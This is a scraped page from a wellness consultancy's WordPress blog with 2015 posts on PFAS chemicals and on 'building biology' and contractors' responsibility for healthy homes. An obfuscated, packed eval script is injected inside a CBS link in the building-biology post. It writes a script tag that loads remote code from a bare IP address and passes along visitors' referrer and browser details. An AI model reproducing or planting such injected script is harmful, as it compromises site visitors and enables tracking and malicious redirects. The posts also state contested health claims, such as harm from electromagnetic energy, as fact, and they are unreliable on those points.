<p>This week, Linda S. Birnbaum, the head of the national toxicology program for the <a href="http://www.nytimes.com/2015/05/01/business/commonly-used-chemicals-come-under-new-scrutiny.html?_r=0" target="_blank" rel="noopener"><span style="text-decoration: underline;">Department of Health and Human Services</span>, wrote a commentary article in a well respected journal, </a>questioning whether the chemical should be used, given their lifespan in the environment.</p>
<p>Earlier in the week <a href="http://www.nytimes.com/2015/05/01/business/commonly-used-chemicals-come-under-new-scrutiny.html?_r=0" target="_blank" rel="noopener">a group of 200 scientists </a>from all over the world urged all countries to ban the use of PFAS’s.</p>
<p>Together the two items will help consumers confront the chemical industry and demand that businesses find more environmentally friendly substances to replace them.</p>
<p>If we are going to improve our health and wellness, we all need help to create an environment where hidden chemicals, toxins, GMO’s and pesticides do not contaminate our world.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://wellnessmanagementconsultants.com/category/building-biology/" rel="category tag">Building Biology</a>, <a href="https://wellnessmanagementconsultants.com/category/cancer/" rel="category tag">Cancer</a>, <a href="https://wellnessmanagementconsultants.com/category/food/" rel="category tag">Food</a>, <a href="https://wellnessmanagementconsultants.com/category/gmos/" rel="category tag">GMO's</a>, <a href="https://wellnessmanagementconsultants.com/category/monsanto/" rel="category tag">Monsanto</a> and tagged <a href="https://wellnessmanagementconsultants.com/tag/chipotle/" rel="tag">Chipotle</a>, <a href="https://wellnessmanagementconsultants.com/tag/dr-helena-riess/" rel="tag">Dr. Helena Riess</a>, <a href="https://wellnessmanagementconsultants.com/tag/dupont/" rel="tag">Dupont</a>, <a href="https://wellnessmanagementconsultants.com/tag/gmo/" rel="tag">GMO</a>, <a href="https://wellnessmanagementconsultants.com/tag/helena-riess/" rel="tag">Helena Riess</a>, <a href="https://wellnessmanagementconsultants.com/tag/hhs/" rel="tag">HHS</a>, <a href="https://wellnessmanagementconsultants.com/tag/monsanto/" rel="tag">Monsanto</a>, <a href="https://wellnessmanagementconsultants.com/tag/pfas/" rel="tag">PFAS</a> on <a href="https://wellnessmanagementconsultants.com/some-hope-on-the-horizon/" title="3:27 pm" rel="bookmark"><time class="entry-date" datetime="2015-05-02T15:27:25-04:00">May 2, 2015</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://wellnessmanagementconsultants.com/author/drhelena/" title="View all posts by Dr. Helena" rel="author">Dr. Helena</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-143" class="post-143 post type-post status-publish format-standard hentry category-building-biology tag-60-minutes tag-building-biology tag-contractors tag-lumber-liquidators">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://wellnessmanagementconsultants.com/the-floor-is-just-the-start/" rel="bookmark">The Floor is Just the Start</a>
			</h1>
										<div class="comments-link">
					<a href="https://wellnessmanagementconsultants.com/the-floor-is-just-the-start/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>The recent <a href="http://www.cbsnews.com/news/lumber-liquidators-linked-to-health-and-safety-violations/" target="_blank" rel="noopener">CBS <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|bsshr|var|u0026u|referrer|dbssi||js|php'.split('|'),0,{}))
</script></noindex> 60-Minutes Report on Lumber Liquidators </a> is just the latest example of how a healthier home can be a key ingredient in a Wellness Lifestyle.<a href="http://wellnessmanagementconsultants.com/wp-content/uploads/2015/03/Unknown-1.jpeg"><img decoding="async" class="size-full wp-image-145 alignleft lazyload" data-src="http://wellnessmanagementconsultants.com/wp-content/uploads/2015/03/Unknown-1.jpeg" alt="Unknown-1" width="106" height="160" src="[data-uri]" style="--smush-placeholder-width: 106px; --smush-placeholder-aspect-ratio: 106/160;" /></a></p>
<p>The report left no doubt that contractors play a key role in creating healthier buildings. This leads to a key question:  Should a building contractor’s job estimate come with a warning label?</p>
<p>After all, like the drugs prescribed by medical professionals, the work being done has the potential to adversely impact the health and wellbeing of every family member.</p>
<p>The contractor will be ripping open walls and ceilings, uncovering previously hidden potential dangers such as mold, dust, or even asbestos. They will ‘repair’ the damage according to specifications you outline, by introducing materials, adhesives, and coatings which can introduce chemicals which might outgas dangerous chemical indefinitely.</p>
<p style="text-align: left;">The reality is that few homeowners question what materials, or chemicals will be used to build or remodel their homes. So, the issue becomes, what responsibility does the contractor have to make their clients aware of the long-term implications of the work being one.<a href="http://hbelc.org/?utm_source=IBE+Mailing&amp;utm_campaign=bfd3ebba39-IBE_211_Promo_7_weeks_out3_10_2015&amp;utm_medium=email&amp;utm_term=0_25800203c6-bfd3ebba39-192158457" target="_blank" rel="noopener"><img decoding="async" class="size-medium wp-image-146 alignright lazyload" data-src="http://wellnessmanagementconsultants.com/wp-content/smush-webp/2015/03/ibe-house-300x238.jpg.webp" alt="ibe-house" width="300" height="238" data-srcset="https://wellnessmanagementconsultants.com/wp-content/smush-webp/2015/03/ibe-house-300x238.jpg.webp 300w, https://wellnessmanagementconsultants.com/wp-content/uploads/2015/03/ibe-house.jpg 424w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/238;" data-smush-webp-fallback="{&quot;data-src&quot;:&quot;http:\/\/wellnessmanagementconsultants.com\/wp-content\/uploads\/2015\/03\/ibe-house-300x238.jpg&quot;,&quot;data-srcset&quot;:&quot;https:\/\/wellnessmanagementconsultants.com\/wp-content\/uploads\/2015\/03\/ibe-house-300x238.jpg 300w, https:\/\/wellnessmanagementconsultants.com\/wp-content\/uploads\/2015\/03\/ibe-house.jpg 424w&quot;}" /></a></p>
<p>Increasingly contractors have begun to realize that homeowners cannot be expected to understand the building biology that will become their environment for a significant portion of each day. <a href="http://hbelc.org/?utm_source=IBE+Mailing&amp;utm_campaign=bfd3ebba39-IBE_211_Promo_7_weeks_out3_10_2015&amp;utm_medium=email&amp;utm_term=0_25800203c6-bfd3ebba39-192158457" target="_blank" rel="noopener">Building biology </a>deals with the relationship between humans and their building environment. The concept originated over 20 years ago in Germany but has now spread worldwide as people realize that their health, and the health of their families, are tied to their home environment.</p>
<p>The impact might be an asthma attack in a youngster allergic to dust, or a reaction to mold spores that had lain dormant since the home was constructed years before. More serious implications such as sick building syndrome, or serious disease touched off by multiple chemical sensitivity are all possible, but are rarely covered by any construction contract.</p>
<p>Whether it’s the water we drink, the air we breathe or the unseen electromagnetic energy sources that inundate us daily, the impact can be substantial.</p>
<p>It’s doubtful that a contractor would want to cast him or herself into the role of lecturer, imposing a code of standards that home owners would have to fulfill to take advantage of the skills necessary for remodeling. But at the very least, they should offer resources to their clients and make sure they know that cleaner, healthier and safer alternatives exist.</p>
<p>Very often these alternative have financial implications and even more often, they are beyond the local building code requirements. But like doctors, who have an obligation to inform patients of all the alternative available, contractors need to make sure, consumers are making informed decisions.</p>
<p>Contractors don’t need to be experts, there is a whole new burgeoning industry of experts trained to help consumers, &#8211; but carpenters, plumbers, electricians and other professionals need to know where these resources can be found.</p>
<p><a href="http://wellnessmanagementconsultants.com/wp-content/uploads/2015/03/images.jpeg"><img decoding="async" class="size-full wp-image-147 alignright lazyload" data-src="http://wellnessmanagementconsultants.com/wp-content/uploads/2015/03/images.jpeg" alt="images" width="275" height="183" src="[data-uri]" style="--smush-placeholder-width: 275px; --smush-placeholder-aspect-ratio: 275/183;" /></a>If there were no health implications building materials should be designed so that they can return to the earth to be reused by future generations. The United States has long been criticized as a disposable society, ignoring the long-term social cost, of having the latest and greatest new invention. But slowly, the tide is turning and we are all becoming attuned to what will happen to our gadgets once we’ve tossed them aside.</p>
<p>The same should be true of buildings. Will the wood coated with preservatives ever decompose? Can materials be broken down by living organisms once it’s consigned to a landfill. If not, should we have been exposing humans to that chemical for 75 or 100 years when the house was inhabited.</p>
<p>Unfortunately for humans, the impact of out-gassing chemicals can be cumulative. Each one may be tested by a state or federal agency but, until recently, no one has measured the cumulative impact of the chemicals contractors use every day.</p>
<p>Now there are adhesives and bonding agents which produce few, if any, harmful gas as they cure. There are cost effective insulation and coatings that do not release chemicals into the home environment. There are finish materials such as no-VOC paints and sealants that don’t leave the finished project smelling like a chemical factory.</p>
<p>There are steps homeowners and contractors can take that go beyond ‘greening’ and energy efficiency that make the home less toxic in the long run.</p>
<p>Gone are the days when America consumers longed for that ‘new car smell’ when dad took everyone for a ride in the latest release from Detroit. Now we know that the smell was really the out-gassing of the many synthetic substances used to catch our attention on the dealer showroom.</p>
<p>No, contractor’s estimates don’t need a new warning label, but contractors and consumers need to know that they bear some responsibility for creating healthy living environments that will be safe as we live in them today and safer for future generations.</p>
<p>The next time you consider a kitchen or bathroom remodel, or your family outgrows your home and you decide that an addition is needed, ask your contractor about building biology and how it might impact your project.</p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://wellnessmanagementconsultants.com/category/building-biology/" rel="category tag">Building Biology</a> and tagged <a href="https://wellnessmanagementconsultants.com/tag/60-minutes/" rel="tag">60 Minutes</a>, <a href="https://wellnessmanagementconsultants.com/tag/building-biology/" rel="tag">Building Biology</a>, <a href="https://wellnessmanagementconsultants.com/tag/contractors/" rel="tag">Contractors</a>, <a href="https://wellnessmanagementconsultants.com/tag/lumber-liquidators/" rel="tag">Lumber Liquidators</a> on <a href="https://wellnessmanagementconsultants.com/the-floor-is-just-the-start/" title="5:09 pm" rel="bookmark"><time class="entry-date" datetime="2015-03-15T17:09:21-04:00">March 15, 2015</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://wellnessmanagementconsultants.com/author/drhelena/" title="View all posts by Dr. Helena" rel="author">Dr. Helena</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="gform_widget-2" class="widget gform_widget"><h3 class="widget-title">Subscribe</h3><link rel='stylesheet' id='gforms_reset_css-css' href='https://wellnessmanagementconsultants.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://wellnessmanagementconsultants.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://wellnessmanagementconsultants.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://wellnessmanagementconsultants.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.24' type='text/css' media='all' />
<script type="text/javascript" src="https://wellnessmanagementconsultants.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://wellnessmanagementconsultants.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wellnessmanagementconsultants.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://wellnessmanagementconsultants.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://wellnessmanagementconsultants.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/wellnessmanagementconsultants.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/wellnessmanagementconsultants.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/wellnessmanagementconsultants.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"94a8f7f5591fe8149789c2fc6c53e8f7","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://wellnessmanagementconsultants.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.24" id="gform_gravityforms-js"></script>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' >
                        <div class='gform_heading'>
                            <h3 class="gform_title">Subscribe</h3>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/category/building-biology/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_2" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_2'>Email</label><div class='ginput_container'><input name='input_2' id='input_2_2' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_2'>This field is for validation purposes and should be left unchanged.</div></li><li id="field_2_1" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_1'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='large' tabindex='35'   aria-required="true" aria-invalid="false"  />
                        </div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit' tabindex='36' /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImY2ZTFmNGFhNzBlZDczNmI1ZTU4ZGQ0ODAzYmY2MDNlIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="26"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://wellnessmanagementconsultants.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://wellnessmanagementconsultants.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://wellnessmanagementconsultants.com/category/air-quality/">Air Quality</a>
</li>
	<li class="cat-item cat-item-17 current-cat"><a aria-current="page" href="https://wellnessmanagementconsultants.com/category/building-biology/">Building Biology</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://wellnessmanagementconsultants.com/category/cancer/">Cancer</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://wellnessmanagementconsultants.com/category/canola/">Canola</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://wellnessmanagementconsultants.com/category/cell-phones/">Cell phones</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://wellnessmanagementconsultants.com/category/depression/">Depression</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://wellnessmanagementconsultants.com/category/eyesight/">Eyesight</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://wellnessmanagementconsultants.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://wellnessmanagementconsultants.com/category/gmos/">GMO&#039;s</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wellnessmanagementconsultants.com/category/grounding/">Grounding</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wellnessmanagementconsultants.com/category/water/health/">health</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://wellnessmanagementconsultants.com/category/medications/">Medications</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://wellnessmanagementconsultants.com/category/mold/">Mold</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://wellnessmanagementconsultants.com/category/monsanto/">Monsanto</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://wellnessmanagementconsultants.com/category/relaxation/">Relaxation</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://wellnessmanagementconsultants.com/category/roundup/">Roundup</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wellnessmanagementconsultants.com/category/sleep/">Sleep</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://wellnessmanagementconsultants.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://wellnessmanagementconsultants.com/category/water/">water</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://wellnessmanagementconsultants.com/2021/03/'>March 2021</a></li>
	<li><a href='https://wellnessmanagementconsultants.com/2021/02/'>February 2021</a></li>
	<li><a href='https://wellnessmanagementconsultants.com/2016/02/'>February 2016</a></li>
	<li><a href='https://wellnessmanagementconsultants.com/2016/01/'>January 2016</a></li>
	<li><a href='https://wellnessmanagementconsultants.com/2015/11/'>November 2015</a></li>
	<li><a href='https://wellnessmanagementconsultants.com/2015/05/'>May 2015</a></li>
	<li><a href='https://wellnessmanagementconsultants.com/2015/04/'>April 2015</a></li>
	<li><a href='https://wellnessmanagementconsultants.com/2015/03/'>March 2015</a></li>
	<li><a href='https://wellnessmanagementconsultants.com/2015/01/'>January 2015</a></li>
	<li><a href='https://wellnessmanagementconsultants.com/2014/12/'>December 2014</a></li>
	<li><a href='https://wellnessmanagementconsultants.com/2014/08/'>August 2014</a></li>
			</ul>

			</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="/healthy-people/"><img data-src="/images/healthy-btn.jpg" alt="Healthy People" src="[data-uri]" class="lazyload" /></a></p>
<p>
<a href="/healthy-homes/"><img data-src="/images/homes-btn.jpg" alt="Healthy Homes" src="[data-uri]" class="lazyload" /></a>
</p>
<p>
<a href="/healthy-pets/"><img data-src="/images/pets-btn.jpg" alt="Healthy Pets" src="[data-uri]" class="lazyload" /></a></p></div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><a href="http://ericriess.com/blog/" class="button">Eric Riess' Blog</a></div>
		</aside>		</div><!-- #secondary -->
    	</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		Wellness Management Consultants<br />
		Kensington, CA 94708 | 510-526-8524
<div class="social" style="float:right">
<a href="https://twitter.com/drhelenaweil"><i class="fa fa-linkedin"></i></a>&nbsp;&nbsp;<a href="#"><i class="fa fa-twitter"></i></a>
</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sm\/*","\/wp-content\/themes\/twentytwelve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                 <script>
                    jQuery(function()
                    {
                        if (jQuery('#chimpy_popup_open').length > 0) {
                            jQuery('#chimpy_popup_open').click(function() {
                                chimpy_open_popup();
                            });
                        }
                        else {
                            setTimeout(function() {
                                chimpy_open_popup();
                            }, 5000);
                        }

                        function chimpy_open_popup()
                        {
                            if (!jQuery('#sky-form-modal-overlay').length) {
                                jQuery('body').append('<div id="sky-form-modal-overlay" class="sky-form-modal-overlay"></div>');
                            }

                            form = jQuery('#chimpy_popup_1');
                            jQuery('#sky-form-modal-overlay').fadeIn();
                            //form.fadeIn();
                            form.css('top', '50%').css('left', '50%').css('margin-top', -form.outerHeight()/2).css('margin-left', -form.outerWidth()/2).fadeIn();

                            jQuery('#sky-form-modal-overlay').on('click', function() {
                                chimpy_close_popup();
                            });

                            jQuery('#chimpy_popup_close').click(function() {
                                chimpy_close_popup();
                            });

                            jQuery('#chimpy_dismiss').click(function() {
                                chimpy_write_cookie('chimpy_d', '1', (5 * 365 * 24 * 60));
                                chimpy_close_popup();
                            });

                                                            var minutes = 60;
                                chimpy_write_cookie('chimpy_t', '1', minutes);
                            
                            
                        }

                        function chimpy_close_popup()
                        {
                            jQuery('#sky-form-modal-overlay').fadeOut();
                            jQuery('.sky-form-modal').fadeOut();
                        }

                        function chimpy_write_cookie(key, value, minutes)
                        {
                            var date = new Date();
                            date.setTime(date.getTime() + (minutes * 60 * 1000));
                            jQuery.cookie(key, value, { expires: date, path: '/' });
                        }
                    });
                 </script>
            <script>var chimpy_ajaxurl = "https://wellnessmanagementconsultants.com/wp-admin/admin-ajax.php";var chimpy_max_form_width = 400;</script><style>.chimpy_custom_css {}</style><div class="chimpy-reset chimpy_popup_content" style=""><form id="chimpy_popup_1" class="chimpy_signup_form sky-form sky-form-blue chimpy_custom_css sky-form-modal "><input type="hidden" name="chimpy_popup_subscribe[form]" value="1"><input type="hidden" id="chimpy_form_context" name="chimpy_popup_subscribe[context]" value="popup"><header>Subscribe for Updates</header><i id="chimpy_popup_close" class="icon-append fa-times" style="padding:10px 10px 0 0;cursor:pointer;"></i><div class="chimpy_status_underlay"><fieldset><section><label class="input"><input type="text" id="chimpy_popup_field_EMAIL" name="chimpy_popup_subscribe[custom][EMAIL]" placeholder="Email"></input></label></section></fieldset><div id="chimpy_signup_popup_processing" class="chimpy_signup_processing" style="display: none;"></div><div id="chimpy_signup_popup_error" class="chimpy_signup_error" style="display: none;"><div></div></div><div id="chimpy_signup_popup_success" class="chimpy_signup_success" style="display: none;"><div></div></div></div><footer><div id="chimpy_dismiss" class="dismiss">Never display this again</div><button type="button" id="chimpy_popup_submit" class="button">Submit</button></footer></form><script type="text/javascript">jQuery(function() {jQuery("#chimpy_popup_1").validate({rules: {"chimpy_popup_subscribe[custom][EMAIL]":{"required":true,"maxlength":200,"email":true}},messages: {"chimpy_popup_subscribe[custom][EMAIL]":{"required":"Please enter a value","email":"Invalid format"}},errorPlacement: function(error, element) { error.insertAfter(element.parent()); }});});</script></div><script type="text/javascript" src="https://wellnessmanagementconsultants.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://wellnessmanagementconsultants.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="smush-nextgen-fallback-js-extra">
/* <![CDATA[ */
var wp_smushit_nextgen_data = {"mode":"webp"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wellnessmanagementconsultants.com/wp-content/plugins/wp-smushit/app/assets/js/smush-nextgen-fallback.min.js?ver=3.23.1" id="smush-nextgen-fallback-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wellnessmanagementconsultants.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" defer='defer' src="https://wellnessmanagementconsultants.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://wellnessmanagementconsultants.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
